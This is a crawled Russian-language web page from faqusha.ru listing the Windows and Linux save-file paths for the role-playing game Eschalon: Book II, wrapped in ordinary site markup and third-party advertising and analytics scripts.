

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://faqusha.ru/saves/eschalon-book-2.html
body_size: 8395
content:
<!DOCTYPE html><html class="no-js" lang="ru-RU" prefix="og: http://ogp.me/ns#"><head><link rel="preload" href="//fonts.googleapis.com/css?family=Roboto:400,100,300,500,700,900&subset=latin,cyrillic" as="style" onload="this.rel='stylesheet'" /><link rel="preload" href="https://faqusha.ru/saves/wp-content/cache/min/1/99300fa3eb28d99d0bedec9cc615eb32.css" as="style" onload="this.rel='stylesheet'" data-minify="1"/><link rel="preload" href="https://faqusha.ru/saves/wp-content/cache/min/1/1561c9f0d4c44d53becdae51f78ae5f6.css" as="style" onload="this.rel='stylesheet'" data-minify="1"/><meta http-equiv="content-type" content="text/html" charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" ><link rel="profile" href="http://gmpg.org/xfn/11"><title>Путь к сохранениям Eschalon: Book II / Eschalon: Book II save location &bull; FAQusha.RU [Сохранения]</title><style id="rocket-critical-css"></style><meta name="description" content="Расположение сейвов игры &quot;Eschalon: Book II&quot; на жестком диске в версиях для STEAM, GOG, Origin, uPlay, EGS и GamePass в операционных системах Windows, Linux и MacOS"/><link rel="canonical" href="https://faqusha.ru/saves/eschalon-book-2.html" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Путь к сохранениям Eschalon: Book II / Eschalon: Book II save location &bull; FAQusha.RU [Сохранения]" /><meta property="og:description" content="Расположение сейвов игры &quot;Eschalon: Book II&quot; на жестком диске в версиях для STEAM, GOG, Origin, uPlay, EGS и GamePass в операционных системах Windows, Linux и MacOS" /><meta property="og:url" content="https://faqusha.ru/saves/eschalon-book-2.html" /><meta property="og:site_name" content="FAQusha.RU [Сохранения]" /><meta property="article:tag" content="rpg" /><meta property="article:tag" content="tbt" /><meta property="article:section" content="E" /><meta property="article:published_time" content="2010-05-12T04:36:22+00:00" /><meta property="article:modified_time" content="2023-04-27T03:58:58+00:00" /><meta property="og:updated_time" content="2023-04-27T03:58:58+00:00" /><meta property="og:image" content="https://faqusha.ru/saves/wp-content/uploads/2010/05/eschalon-book-2-cover.jpg" /><meta property="og:image:secure_url" content="https://faqusha.ru/saves/wp-content/uploads/2010/05/eschalon-book-2-cover.jpg" /><meta property="og:image:width" content="600" /><meta property="og:image:height" content="740" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:description" content="Расположение сейвов игры &quot;Eschalon: Book II&quot; на жестком диске в версиях для STEAM, GOG, Origin, uPlay, EGS и GamePass в операционных системах Windows, Linux и MacOS" /><meta name="twitter:title" content="Путь к сохранениям Eschalon: Book II / Eschalon: Book II save location &bull; FAQusha.RU [Сохранения]" /><meta name="twitter:image" content="https://faqusha.ru/saves/wp-content/uploads/2010/05/eschalon-book-2-cover.jpg" /> <script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"https:\/\/faqusha.ru\/saves","name":"FAQusha.RU [\u0421\u043e\u0445\u0440\u0430\u043d\u0435\u043d\u0438\u044f]","potentialAction":{"@type":"SearchAction","target":"https:\/\/faqusha.ru\/saves?s={search_term_string}","query-input":"required name=search_term_string"}}</script> <script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Person","url":"https:\/\/faqusha.ru\/saves\/eschalon-book-2.html","sameAs":[],"@id":"#person","name":"FAQusha.RU"}</script> <link rel='dns-prefetch' href='//s.w.org' /> <script type='text/javascript' src='https://faqusha.ru/saves/wp-includes/js/jquery/jquery.js?ver=1.12.4' defer></script> <script type='text/javascript' src='https://faqusha.ru/saves/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1' defer></script> <script type='text/javascript' src='https://faqusha.ru/saves/wp-content/plugins/ad-inserter/includes/js/ai-jquery.js?ver=4.9.2+2.4.2' defer></script> <script type='text/javascript'>function ai_insert(insertion,selector,insertion_code){Array.prototype.forEach.call(document.querySelectorAll(selector),function(element,index){var ai_debug=typeof ai_debugging!=="undefined";if(element.hasAttribute("id"))selector_string="#"+element.getAttribute("id");else if(element.hasAttribute("class"))selector_string="."+element.getAttribute("class").replace(new RegExp(" ","g"),".");else selector_string="";var template=document.createElement("div");template.innerHTML=insertion_code;var ai_selector_counter=
template.getElementsByClassName("ai-selector-counter")[0];if(ai_selector_counter!=null)ai_selector_counter.innerText=index+1;var ai_debug_name_ai_main=template.getElementsByClassName("ai-debug-name ai-main")[0];if(ai_debug_name_ai_main!=null)ai_debug_name_ai_main.innerText=insertion.toUpperCase()+" "+selector+" ("+element.tagName.toLowerCase()+selector_string+")";var range=document.createRange();var fragment=range.createContextualFragment(template.innerHTML);if(insertion=="before")element.parentNode.insertBefore(fragment,
element);else if(insertion=="after")element.parentNode.insertBefore(fragment,element.nextSibling);else if(insertion=="prepend")element.insertBefore(fragment,element.firstChild);else if(insertion=="append")element.insertBefore(fragment,null);else if(insertion=="replace-content")element.innerHTML=template.innerHTML;else if(insertion=="replace-element"){element.parentNode.insertBefore(fragment,element);element.parentNode.removeChild(element)}if(ai_debug)console.log("AI INSERT",insertion,selector,"("+
element.tagName.toLowerCase()+selector_string+")")})}
function ai_insert_viewport(element){function hasClass(element,cls){if(element==null)return false;if(element.classList)return element.classList.contains(cls);else return(" "+element.className+" ").indexOf(" "+cls+" ")>-1}function addClass(element,cls){if(element==null)return;if(element.classList)element.classList.add(cls);else element.className+=" "+cls}function removeClass(element,cls){if(element==null)return;if(element.classList)element.classList.remove(cls);else element.className=element.className.replace(new RegExp("(^|\\b)"+
cls.split(" ").join("|")+"(\\b|$)","gi")," ")}var ai_debug=typeof ai_debugging!=="undefined";if(ai_debug)console.log("AI VIEWPORT INSERTION:","class='"+element.getAttribute("class")+"'");var visible=!!(element.offsetWidth||element.offsetHeight||element.getClientRects().length);var block=element.getAttribute("data-block");if(visible){var insertion_code=element.getAttribute("data-code");var insertion_type=element.getAttribute("data-insertion");var selector=element.getAttribute("data-selector");if(insertion_code!=
null)if(insertion_type!=null&&selector!=null){var selector_exists=document.querySelectorAll(selector).length;if(ai_debug)console.log("AI VIEWPORT VISIBLE: block",block,insertion_type,selector,selector_exists?"":"NOT FOUND");if(selector_exists){ai_insert(insertion_type,selector,b64d(insertion_code));removeClass(element,"ai-viewports")}}else{if(ai_debug)console.log("AI VIEWPORT VISIBLE: block",block);var range=document.createRange();var fragment=range.createContextualFragment(b64d(insertion_code));
element.parentNode.insertBefore(fragment,element.nextSibling);removeClass(element,"ai-viewports")}}else{if(ai_debug)console.log("AI VIEWPORT NOT VISIBLE: block",block);var debug_bar=element.previousElementSibling;if(hasClass(debug_bar,"ai-debug-bar")&&hasClass(debug_bar,"ai-debug-script")){removeClass(debug_bar,"ai-debug-script");addClass(debug_bar,"ai-debug-viewport-invisible")}removeClass(element,"ai-viewports")}}
function b64e(str){return btoa(encodeURIComponent(str).replace(/%([0-9A-F]{2})/g,function toSolidBytes(match,p1){return String.fromCharCode("0x"+p1)}))}function b64d(str){return decodeURIComponent(atob(str).split("").map(function(c){return"%"+("00"+c.charCodeAt(0).toString(16)).slice(-2)}).join(""))};</script> <script>jQuery( 'html' ).removeClass( 'no-js' ).addClass( 'js' );</script> <style type="text/css"></style> <script>/*! loadCSS. [c]2017 Filament Group, Inc. MIT License */
!function(a){"use strict";var b=function(b,c,d){function e(a){return h.body?a():void setTimeout(function(){e(a)})}function f(){i.addEventListener&&i.removeEventListener("load",f),i.media=d||"all"}var g,h=a.document,i=h.createElement("link");if(c)g=c;else{var j=(h.body||h.getElementsByTagName("head")[0]).childNodes;g=j[j.length-1]}var k=h.styleSheets;i.rel="stylesheet",i.href=b,i.media="only x",e(function(){g.parentNode.insertBefore(i,c?g:g.nextSibling)});var l=function(a){for(var b=i.href,c=k.length;c--;)if(k[c].href===b)return a();setTimeout(function(){l(a)})};return i.addEventListener&&i.addEventListener("load",f),i.onloadcssdefined=l,l(f),i};"undefined"!=typeof exports?exports.loadCSS=b:a.loadCSS=b}("undefined"!=typeof global?global:this);
/*! loadCSS rel=preload polyfill. [c]2017 Filament Group, Inc. MIT License */
!function(a){if(a.loadCSS){var b=loadCSS.relpreload={};if(b.support=function(){try{return a.document.createElement("link").relList.supports("preload")}catch(b){return!1}},b.poly=function(){for(var b=a.document.getElementsByTagName("link"),c=0;c<b.length;c++){var d=b[c];"preload"===d.rel&&"style"===d.getAttribute("as")&&(a.loadCSS(d.href,d,d.getAttribute("media")),d.rel=null)}},!b.support()){b.poly();var c=a.setInterval(b.poly,300);a.addEventListener&&a.addEventListener("load",function(){b.poly(),a.clearInterval(c)}),a.attachEvent&&a.attachEvent("onload",function(){a.clearInterval(c)})}}}(this);</script>  <script src="https://cdn.adfinity.pro/code/faqusha.ru/adfinity.js" async></script> <script async src="https://statika.mpsuadv.ru/scripts/3142.js"></script> </head><body class="post-template-default single single-post postid-2587 single-format-standard"> <header class="site-header group"><div class="site-title"><a href="https://faqusha.ru/saves" class="site-name">FAQusha.RU [Сохранения]</a></div><p class="site-description">Каталог путей к сейвам в лицензионных и пиратских играх (STEAM, GOG, uPlay, Origin, EGS, GamePass)</p><div class="nav-toggle"><div class="bar"></div><div class="bar"></div></div><div class="menu-wrapper"><ul class="main-menu desktop"><li id="menu-item-4172" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4172"><a href="https://faqusha.ru/saves/dying-light-2-stay-human.html">Dying Light 2 Stay Human</a></li><li id="menu-item-3878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3878"><a href="https://faqusha.ru/saves/resident-evil-village.html">Resident Evil Village</a></li><li id="menu-item-3654" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3654"><a href="https://faqusha.ru/saves/cyberpunk-2077.html">Cyberpunk 2077</a></li><li id="menu-item-3618" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3618"><a href="https://faqusha.ru/saves/assassins-creed-valhalla.html">Assassin&#8217;s Creed Valhalla</a></li><li id="menu-item-2152" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2152"><a href="https://faqusha.ru/saves/metro-exodus.html">Metro Exodus</a></li><li id="menu-item-8752" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8752"><a href="https://faqusha.ru/saves/forza-horizon-5.html">Forza Horizon 5</a></li><li id="menu-item-8753" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8753"><a href="https://faqusha.ru/saves/elden-ring.html">Elden Ring</a></li><li id="menu-item-8754" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8754"><a href="https://faqusha.ru/saves/grand-theft-auto-v.html">Grand Theft Auto V (GTA5)</a></li></ul></div><ul class="social-menu desktop"><li><a href="https://faqusha.ru/saves/?s="></a></li><li class="add-save"><a href="https://faqusha.ru/saves/add">Добавить сохранение</a></li></ul> </header><div class="mobile-menu-wrapper"><ul class="main-menu mobile"><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4172"><a href="https://faqusha.ru/saves/dying-light-2-stay-human.html">Dying Light 2 Stay Human</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3878"><a href="https://faqusha.ru/saves/resident-evil-village.html">Resident Evil Village</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3654"><a href="https://faqusha.ru/saves/cyberpunk-2077.html">Cyberpunk 2077</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3618"><a href="https://faqusha.ru/saves/assassins-creed-valhalla.html">Assassin&#8217;s Creed Valhalla</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2152"><a href="https://faqusha.ru/saves/metro-exodus.html">Metro Exodus</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8752"><a href="https://faqusha.ru/saves/forza-horizon-5.html">Forza Horizon 5</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8753"><a href="https://faqusha.ru/saves/elden-ring.html">Elden Ring</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8754"><a href="https://faqusha.ru/saves/grand-theft-auto-v.html">Grand Theft Auto V (GTA5)</a></li><li><a href="https://faqusha.ru/saves/add">Добавить сохранение</a></li><li class="toggle-mobile-search-wrapper"><a href="#" class="toggle-mobile-search">Поиск</a></li></ul></div><div class="mobile-search"><div class="untoggle-mobile-search"></div><form role="search" method="get" class="search-form" action="https://faqusha.ru/saves/"> <label for="search-form-696e21d9187a1"> <span class="screen-reader-text">Поиск по:</span> </label> <input type="search" id="search-form-696e21d9187a1" class="search-field" placeholder="Введите название игры" value="" name="s" autocomplete="off" /> </button></form><div class="mobile-results"><div class="results-wrapper"></div></div></div><div class="search-overlay"><form role="search" method="get" class="search-form" action="https://faqusha.ru/saves/"> <label for="search-form-696e21d91889d"> <span class="screen-reader-text">Поиск по:</span> </label> <input type="search" id="search-form-696e21d91889d" class="search-field" placeholder="Введите название игры" value="" name="s" autocomplete="off" /> </button></form></div><main class="site-content"> <article class="post-2587 post type-post status-publish format-standard has-post-thumbnail hentry category-e tag-rpg tag-tbt has-thumbnail"> <header class="entry-header section-inner"><h1 class="entry-title">Eschalon: Book II</h1><div class="meta"><ol class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://faqusha.ru/saves/" itemprop="item"><span itemprop="name">Сохранения</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://faqusha.ru/saves/e" itemprop="item"><span itemprop="name">E</span></a><meta itemprop="position" content="2" /></li></ol></div> </header><div class="section-inner" style="margin-bottom:60px"><div id="vid_vpaut_div" style="display:inline-block;width:600px;height:320px" vid_vpaut_pl="2321"></div><script type="text/javascript" src="https://videoroll.net/js/vid_vpaut_script.js" async></script> </div><div class="entry-content section-inner"><div class="short-card" itemscope itemtype="https://schema.org/VideoGame"><div class="short-card-name" itemprop="name">Eschalon: Book II</div><div class="short-card-img" itemscope itemtype="http://schema.org/ImageObject"><img alt="Обложка Eschalon: Book II" itemprop="image" src="https://faqusha.ru/saves/wp-content/uploads/2010/05/eschalon-book-2-cover-300x370.jpg"></div><div class="short-card-info"><ul><li itemprop="author" itemscope itemtype="https://schema.org/Organization"><p><strong>Разработчик:</strong> <span itemprop="name">Basilisk Games</span></p></li><li><p><strong>Жанр:</strong> <span itemprop="genre">RPG</span>, <span itemprop="genre">TBT</span></p></li><li><p><strong>Дата выхода:</strong> 12 мая 2010 г.</p></li><li><p><strong>Режимы:</strong> сингл<meta itemprop="playMode" content="SinglePlayer"></p></li><li><p><strong>Платформы:</strong> <span itemprop="gamePlatform" class="pc">PC</span></p></li><li><p><strong>Время прохождения:</strong> 62 ч.</p></li></ul></div></div><div class="short-card-links"><ul itemscope itemtype="https://schema.org/ItemList"><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a rel="nofollow" itemprop="url" href="#win"><span itemprop="name">Путь в Windows</span></a><meta itemprop="position" content="1"></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a rel="nofollow" itemprop="url" href="#linx"><span itemprop="name">Путь в Linux</span></a><meta itemprop="position" content="2"></li></ul></div><h2 id="win">Сохранения в Windows</h2><p>Сохранения &#171;Eschalon: Book II&#187; хранятся в операционной системе Windows в папке [AppData], находящейся по умолчанию в профиле пользователя на системном диске &#171;C&#187;. Игра поддерживает облачную синхронизацию сохранений в OneDrive. На полное прохождение игры Eschalon: Book II требуется 62 часа (на сюжет и второстепенные задания — 37 часов, только на сюжет — 19 часов).</p><p><strong>Путь до сохранений Eschalon: Book 2 в Windows:</strong></p><ul><li><code>%APPDATA%\Basilisk Games\Book 2 Saved Games\slot*\</code></li><li><code>C:\Users\[имя пользователя]\AppData\Roaming\Basilisk Games\Book 2 Saved Games\slot*\</code></li></ul><hr><h2 id="linx">Сохранения в Linux</h2><p>Сохранения игры &#171;Eschalon: Book II&#187; лежат в операционной системе Linux в папке [steamapps], расположенной в игровом клиенте STEAM Play Proton.</p><p><strong>Путь к сохранениям Eschalon: Book II в STEAM на Linux:</strong></p><ul><li><code>[Папка со Steam]/steamapps/compatdata/25620/pfx/</code></li><li><code>~/.steam/steam/userdata/[id пользователя]/25620/</code></li></ul></div><div class="meta bottom section-inner"><p class="tags"> #<a href="https://faqusha.ru/saves/tag/rpg" rel="tag">rpg</a> #<a href="https://faqusha.ru/saves/tag/tbt" rel="tag">tbt</a></p></div><div class="post-pagination section-inner"><div class="previous-post"> <a href="https://faqusha.ru/saves/serious-sam-hd-the-second-encounter.html" rel="prev"><span>Serious Sam HD: The Second Encounter</span></a></div><div class="next-post"> <a href="https://faqusha.ru/saves/max-and-the-magic-marker.html" rel="next"><span>Max &#038; the Magic Marker</span></a></div></div><div class="section-inner wide"><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/saves/eschalon-book-2.html#respond" style="display:none;">Отменить ответ</a></small></h3><p class='comment-reply-info'>Если вы нашли, где лежат сохранения "Eschalon: Book II", то при желании можете оставить подсказку для других игроков, скопировав путь к сохранению из адресной строки проводника и отправив комментарий. Если вы хотите поделиться сохранениями или зафиксировать свой прогресс в прохождении игры, то можете отправить файлы через <a href='/saves/add'><u>форму загрузки</u></a>.</p><form action="https://faqusha.ru/saves/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-comment"><label for="comment">Комментарий</label><textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" aria-required="true" required="required"></textarea></p><p class="comment-form-comment-text-field"> <label for="comment-text-field">Комментарий</label><textarea id="comment-text-field"
  aria-required="true" rows="8" cols="45" class="form-control" name="comment-text-field"></textarea></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" aria-required='true' required='required' /></p><p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" aria-required='true' required='required' /></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='2587' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p></form></div></div></div><div class='yarpp yarpp-related yarpp-related-shortcode yarpp-template-yarpp-template-saves'><div class="section-inner wide"><div class="related-posts"><h3 class="related-posts-title">Похожие игры</h3> <a class="related-post post-2586 post type-post status-publish format-standard has-post-thumbnail hentry category-e tag-rpg tag-top-games has-thumbnail" id="post-2586" href="https://faqusha.ru/saves/eschalon-book-1.html" title="Eschalon: Book I"><div class="bg-image related-post-image" style="background-image: url( https://faqusha.ru/saves/wp-content/uploads/2007/11/eschalon-book-1-cover-300x370.jpg);"> <img src="https://faqusha.ru/saves/wp-content/uploads/2007/11/eschalon-book-1-cover-300x370.jpg" /></div><h2 class="title"><span>Eschalon: Book I</span></h2> </a> <a class="related-post post-2588 post type-post status-publish format-standard has-post-thumbnail hentry category-e tag-rpg has-thumbnail" id="post-2588" href="https://faqusha.ru/saves/eschalon-book-3.html" title="Eschalon: Book III"><div class="bg-image related-post-image" style="background-image: url( https://faqusha.ru/saves/wp-content/uploads/2014/02/eschalon-book-3-cover-300x370.jpg);"> <img src="https://faqusha.ru/saves/wp-content/uploads/2014/02/eschalon-book-3-cover-300x370.jpg" /></div><h2 class="title"><span>Eschalon: Book III</span></h2> </a> <a class="related-post post-3964 post type-post status-publish format-standard has-post-thumbnail hentry category-b tag-adventure tag-card-game tag-rpg tag-top-games has-thumbnail" id="post-3964" href="https://faqusha.ru/saves/black-book.html" title="Black Book"><div class="bg-image related-post-image" style="background-image: url( https://faqusha.ru/saves/wp-content/uploads/2021/08/black-book-cover-300x370.jpg);"> <img src="https://faqusha.ru/saves/wp-content/uploads/2021/08/black-book-cover-300x370.jpg" /></div><h2 class="title"><span>Black Book</span></h2> </a> <a class="related-post post-987 post type-post status-publish format-standard has-post-thumbnail hentry category-e tag-rpg tag-tbt tag-top-games has-thumbnail" id="post-987" href="https://faqusha.ru/saves/expeditions-conquistador.html" title="Expeditions: Conquistador"><div class="bg-image related-post-image" style="background-image: url( https://faqusha.ru/saves/wp-content/uploads/2013/05/expeditions-conquistador-cover-300x370.jpg);"> <img src="https://faqusha.ru/saves/wp-content/uploads/2013/05/expeditions-conquistador-cover-300x370.jpg" /></div><h2 class="title"><span>Expeditions: Conquistador</span></h2> </a></div></div></div><div class="section-inner wide"><div class="related-posts"><h3 class="related-posts-title">Случайные игры</h3> <a class="related-post post-392 post type-post status-publish format-standard has-post-thumbnail hentry category-e tag-action tag-adventure tag-rpg tag-top-games has-thumbnail" id="post-392" href="https://faqusha.ru/saves/epistory-typing-chronicles.html" title="Epistory &#8212; Typing Chronicles"><div class="bg-image related-post-image" style="background-image: url( https://faqusha.ru/saves/wp-content/uploads/2016/03/epistory-typing-chronicles-cover-300x370.jpg);"> <img src="https://faqusha.ru/saves/wp-content/uploads/2016/03/epistory-typing-chronicles-cover-300x370.jpg" /></div><h2 class="title"><span>Epistory &#8212; Typing Chronicles</span></h2> </a> <a class="related-post post-9703 post type-post status-publish format-standard has-post-thumbnail hentry category-e tag-fifa tag-simulation tag-sports tag-top-games has-thumbnail" id="post-9703" href="https://faqusha.ru/saves/ea-sports-fc-24.html" title="EA Sports FC 24"><div class="bg-image related-post-image" style="background-image: url( https://faqusha.ru/saves/wp-content/uploads/2023/09/ea-sports-fc-24-cover-300x370.jpg);"> <img src="https://faqusha.ru/saves/wp-content/uploads/2023/09/ea-sports-fc-24-cover-300x370.jpg" /></div><h2 class="title"><span>EA Sports FC 24</span></h2> </a> <a class="related-post post-3697 post type-post status-publish format-standard has-post-thumbnail hentry category-e tag-puzzle tag-quest has-thumbnail" id="post-3697" href="https://faqusha.ru/saves/encodya.html" title="Encodya"><div class="bg-image related-post-image" style="background-image: url( https://faqusha.ru/saves/wp-content/uploads/2021/01/encodya-cover-300x370.jpg);"> <img src="https://faqusha.ru/saves/wp-content/uploads/2021/01/encodya-cover-300x370.jpg" /></div><h2 class="title"><span>Encodya</span></h2> </a> <a class="related-post post-3679 post type-post status-publish format-standard has-post-thumbnail hentry category-e tag-puzzle tag-sandbox tag-simulation tag-top-games has-thumbnail" id="post-3679" href="https://faqusha.ru/saves/exapunks.html" title="Exapunks"><div class="bg-image related-post-image" style="background-image: url( https://faqusha.ru/saves/wp-content/uploads/2018/10/exapunks-cover-300x370.jpg);"> <img src="https://faqusha.ru/saves/wp-content/uploads/2018/10/exapunks-cover-300x370.jpg" /></div><h2 class="title"><span>Exapunks</span></h2> </a></div></div><footer class="site-footer section-inner"><p class="copyright">&copy; 2026 <a href="https://faqusha.ru/saves" class="site-name">FAQusha.RU [Сохранения]</a></p><p class="theme-by"><a href="https://faqusha.ru">Главный сайт</a></p></footer></main> <script>var ai_insert_3 = function(){
    ai_insert ('before', '.post-pagination', b64d ('[base64]'));
  };
  if (document.readyState === 'complete' || (document.readyState !== 'loading' && !document.documentElement.doScroll)) ai_insert_3 (); else document.addEventListener ('DOMContentLoaded', ai_insert_3);</script> <script>setTimeout (function() {Array.prototype.forEach.call (document.querySelectorAll (".ai-viewports"), function (element, index) {ai_insert_viewport (element);});}, 10);</script> <script type='text/javascript' src='https://faqusha.ru/saves/wp-includes/js/imagesloaded.min.js?ver=3.2.0' defer></script> <script type='text/javascript' src='https://faqusha.ru/saves/wp-includes/js/masonry.min.js?ver=3.3.2' defer></script> <script type='text/javascript'>/*  */
var mcluhan_ajaxpagination = {"ajaxurl":"https:\/\/faqusha.ru\/saves\/wp-admin\/admin-ajax.php","query_vars":"{\"page\":\"\",\"name\":\"eschalon-book-2\"}"};
/*  */</script> <script type='text/javascript' src='https://faqusha.ru/saves/wp-content/themes/mcluhan/assets/js/global.js?ver=4.9.2' defer></script> <script type='text/javascript' src='https://faqusha.ru/saves/wp-includes/js/comment-reply.min.js?ver=4.9.2' defer></script> <script type='text/javascript' src='https://myroledance.com/services/?id=145471'></script> <script type='text/javascript' data-cfasync='false'>let e42597e4fc_cnt = 0;
	let e42597e4fc_interval = setInterval(function(){
		if (typeof e42597e4fc_country !== 'undefined') {
			clearInterval(e42597e4fc_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('e42597e4fc_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e42597e4fc_domain + '/bens/vinos.js?24241&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e42597e4fc_cnt += 1;
			if (e42597e4fc_cnt >= 60) {
				clearInterval(e42597e4fc_interval);
			}
		}
	}, 500);</script>  <script type="text/javascript" >(function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter16872706 = new Ya.Metrika({
                    id:16872706,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");</script> <noscript><div><img src="https://mc.yandex.ru/watch/16872706" style="position:absolute; left:-9999px;" alt="" /></div></noscript></body> <noscript><link rel="stylesheet" href="//fonts.googleapis.com/css?family=Roboto:400,100,300,500,700,900&subset=latin,cyrillic" /></noscript><noscript><link rel="stylesheet" href="https://faqusha.ru/saves/wp-content/cache/min/1/99300fa3eb28d99d0bedec9cc615eb32.css" data-minify="1"/></noscript><noscript><link rel="stylesheet" href="https://faqusha.ru/saves/wp-content/cache/min/1/1561c9f0d4c44d53becdae51f78ae5f6.css" data-minify="1"/></noscript></html>
<!-- Cached page -->

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=145471
body_size: 2521
content:
